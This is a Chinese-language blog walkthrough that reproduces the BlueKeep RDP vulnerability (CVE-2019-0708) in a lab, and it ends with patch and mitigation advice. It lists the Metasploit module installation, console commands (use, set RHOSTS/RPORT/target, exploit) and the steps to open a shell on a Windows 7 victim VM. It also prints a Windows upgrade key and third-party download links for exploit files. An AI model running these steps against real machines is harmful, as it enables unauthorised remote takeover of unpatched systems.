CVE-2019-0708 RDP MSF漏洞利用

CVE-2019-0708 RDP MSF漏洞复现

漏洞环境

使用 VMware 安装Windows7 X64 模拟受害机

Windows7 X64下载链接:链接: https://pan.baidu.com/s/1A_b2PCbzInKx3hMkUz1xUg 提取码: fiwx

EXP

kali msf 攻击准备:

1,metasploit-framework, kali msf 需更新到最新版本,如果正常打开输入:msfupdate 进行更新,如果启动msf报错,可以卸载重新安装:

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall

2,MSF 下载 Reference 中的攻击套件放置文件到msf的相应文件夹(如果已存在同名文件,直接覆盖即可) 。

链接: https://pan.baidu.com/s/1m1N0RLBhLRTMLy56DFke-g 提取码: kw7b

rdp.rb -> /opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/rdp.rb

rdp_scanner.rb -> /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb

cve_2019_0708_bluekeep.rb -> /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb

cve_2019_0708_bluekeep_rce.rb -> /opt/metasploit-framework/embedded/framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

window7 X64 攻击准备:



1,如果下载到的Win7 X64是家庭普通版,是需要升级到旗舰版或者专业版,因为家庭普通版是没有远程连接这个功能的。



点击开始,找到Windows Anytime Upgrade

这里输入密钥:6K2KY-BFH24-PJW6W-9GK29-TMPWP

下一步 ,验证密钥,等待验证密钥。如果密钥验证成功,会出现请接受许可条款,如果密钥验证不成功,则下面的步骤不可用,那可以返回,重新在网上找升级密钥,直至密钥验证成功。点我接受,升级系统大概花10分钟的时间,联网升级,在升级过程中,电脑会重启数次,认真等待。







2,开启3389端口,允许远程桌面连接;修改高级共享设置,默认是关闭的;

启动远程桌面服务,默认是禁止的;



修改防火墙设置,增加一条允许连接tcp 3389端口的出站入站记录;

这样就可以开启远程连接了,一般是允许远程桌面连接和启动远程桌面服务就可以了,如果仍然不行的话就把上面的准备全部操作一遍。

进行攻击:





使用 msfconsole 进入 metasploit-framework

进入以后使用 reload_all 重新加载 0708rdp 利用模块

使用 use exploit/windows/rdp/cve_2019_0708_bluekeep_rce 启用 0708RDP 攻击模块

使用 show options 查看相关信息和设置

关键设置主要为 RHOSTS / RPORT / target



set RHOSTS 受害机IP设置受害机IP

set RPORT 受害机PORT设置受害机RDP端口号

set target ID数字(可选为0-4)设置受害机机器架构

使用的是VMware,那么 target 2 满足条件

使用 exploit 开始攻击,等待建立连接



建立连接以后,使用 shell 获得shell,再使用 python 获得交互式 shell

完成攻击,成功拿到受害者主机权限。

打完收工。

Reference

https://github.com/rapid7/metasploit-framework/pull/12283/files

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0708

https://pan.baidu.com/s/1A_b2PCbzInKx3hMkUz1xUg 提取码: fiwx

https://pan.baidu.com/s/1m1N0RLBhLRTMLy56DFke-g 提取码: kw7b

参考自清水师傅的文章(https://qiita.com/shimizukawasaki/items/024b296a4c9ae7c33961)

Windows 7

Windows Server 2008 R2

Windows Server 2008

Windows 2003

Windows XP

修复方法:微软已经于2019年05月4日发布了漏洞补丁,请进行相关升级:https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2019-0708#ID0EWIAC

Windows XP 及Windows 2003可以在以下链接下载补丁:https://support.microsoft.com/en-us/help/4500705/customer-guidance-for-cve-2019-0708

临时解决方案

1、如暂时无法更新补丁,可以通过在系统上启用网络及身份认证(NLA)以暂时规避该漏洞影响。

2、在网络外围防火墙阻断TCP端口3389的连接,或对相关服务器做访问来源过滤,只允许可信IP连接。

3、禁用远程桌面服务。

CVE-2019-0708 RDP MSF漏洞利用的更多相关文章

- Kali MSF漏洞利用

一.前言 漏洞利用是获得系统控制权限的重要途经.用户从目标系统中找到容易攻击的漏洞,然后利用该漏洞获取权限,从而实现对目标系统的控制. 二.Metasploitable Metasploitable是 ...

- CVE 2019 0708 安装重启之后 可能造成 手动IP地址丢失.

1. 最近两天发现 更新了微软的CVE 2019-0708的补丁之后 之前设置的手动ip地址会变成 自动获取, 造成ip地址丢失.. 我昨天遇到两个, 今天同事又遇到一个.微软做补丁也不走心啊..

- Kali之msf简单的漏洞利用

1.信息收集 靶机的IP地址为:192.168.173.136 利用nmap工具扫描其开放端口.系统等 整理一下目标系统的相关信息 系统版本:Windows server 2003 开放的端口及服务: ...

- Kali Linux渗透基础知识整理(三):漏洞利用

漏洞利用阶段利用已获得的信息和各种攻击手段实施渗透.网络应用程序漏洞诊断项目的加密通信漏洞诊断是必须执行的.顾名思义,利用漏洞,达到攻击的目的. Metasploit Framework rdeskt ...

- CVE-2019-0708漏洞利用复现

CVE-2019-0708漏洞利用复现 距离这个漏洞爆出来也有好几个月了,之前一直忙也没来得及写文档,现在重新做一遍. 准备环境: win7靶机 IP地址:172.16.15.118 Kali攻击机 ...

- 工控漏洞利用框架 - ISF(Industrial Security Framework)

一. 框架介绍 本框架主要使用Python语言开发,通过集成ShadowBroker释放的NSA工具Fuzzbunch攻击框架,开发一款适合工控漏洞利用的框架.由于Fuzzbunch攻击框架仅适用于P ...

- Windows漏洞利用 ms17-010

漏洞名称 SMB 远程命令执行漏洞(ms17-010) 漏洞描述 继2016年 8 月份黑客组织 Shadow Brokers 放出第一批 NSA “方程式小组”内部黑客工具后,2017 年 4 月 ...

- CVE-2019-0708_RDP漏洞利用

可以说是2019年影响比较大的一个漏洞了, 简述下这个漏洞: Windows系列服务器于2019年5月15号,被爆出高危漏洞,该漏洞影响范围较广如: windows2003.windows2008.w ...

- CVE-2014-6271 Bash漏洞利用工具

CVE-2014-6271 Bash漏洞利用工具 Exploit 1 (CVE-2014-6271) env x='() { :;}; echo vulnerable' bash -c "e ...

随机推荐

- Convert AS400 Spool to PFD Tools – PDFing

1. Steps There’s a tool PDFing convert spool file to PDF with simple way. No need install AS400 obje ...

- xml介绍+xml创建+xml读取

1.xml介绍:(URL:https://blog.csdn.net/weixin_37861326/article/details/81082144) xml是用来传输内容的,是w3c推荐的 2.使 ...

- DOM操作1

1.DOM文档对象模型:操作页面元素(标签) html文件看成一个文档,把文档看成一个对象 xml也是一种文档,标签自定义,系统不自带标签,偏向于存储数据 2.DOM树:由文档及文档中的所以元素(标签 ...

- 基于评分的商品top-N推荐系统

import io # needed because of weird encoding of u.item file import os from surprise import KNNBaseli ...

- 数据结构实验之图论十一:AOE网上的关键路径【Bellman_Ford算法】

Problem Description 一个无环的有向图称为无环图(Directed Acyclic Graph),简称DAG图. AOE(Activity On Edge)网:顾名思义,用边 ...

- TCP四次握手断开连接

建立连接非常重要,它是数据正确传输的前提:断开连接同样重要,它让计算机释放不再使用的资源.如果连接不能正常断开,不仅会造成数据传输错误,还会导致套接字不能关闭,持续占用资源,如果并发量高,服务器压力堪 ...

- php关于mysql长连接问题

1.当 函数 mysql_connect 的前三个参数(server username password)相同,并且第四个参数(new_link)不传递时候,重复调用 mysql_connect 是会 ...

- elasticsearch update方法报错: Too many dynamic script compilations within, max: [75/5m]

PUT _cluster/settings { "transient" : { "script.max_compilations ...

- FOI冬令营 Day4

目录 T1.循环流(flow) 传送门 Code T2.整除分块(mex) 传送门 Code T3.森林(forest) 传送门 Code 咕咕咕 T1.循环流(flow) 传送门 Code /* 特 ...

- BZOJ3781小B的询问

莫队裸题. 维护的时候有的打法是利用(a-1)^2==a^2-2*a+1转移,也可以,但是通用性不太够. 下面的打法就是先把这个点的贡献删掉,然后更新这个点,再把这个点的贡献加回来,这种解法更加通用一 ...